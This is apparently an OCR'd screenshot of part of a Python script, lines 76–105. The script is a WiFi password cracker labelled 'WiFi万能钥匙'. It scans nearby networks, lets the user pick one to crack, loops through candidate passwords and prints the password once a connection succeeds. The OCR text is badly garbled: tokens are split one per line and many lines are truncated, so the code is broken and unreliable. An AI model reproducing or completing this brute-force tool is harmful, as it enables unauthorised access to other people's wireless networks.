
076
# 接口状态为4代表连接成功（当尝试
077
if
interface.status() 
=
=
4
:
078
print
(f
'r连接成功！密码为：{p
079
exit(
0
)
080
else
:
081
print
(f
'r正在利用密码 {pwd
082
083
# 主函数
084
def
main():
085
# 退出标致
086
exit_flag 
=
0
087
# 目标编号
088
target_num 
=
-
1
089
while
not
exit_flag:
090
try
:
091
print
(
'WiFi万能钥匙'
.center(
35
, 
'-
092
# 调用扫描模块，返回一个排序后的wifi
093
wifi_list 
=
wifi_scan()
094
# 让用户选择要破解的wifi编号，并对
095
choose_exit_flag 
=
0
096
while
not
choose_exit_flag:
097
try
:
098
target_num 
=
int
(
input
(
'
099
# 如果要选择的wifi编号在列
100
if
target_num 
in
range
(
le
101
# 二次确认
102
while
not
choose_exit
103
try
:
104
choose 
=
str
(
105
# 对用户输入进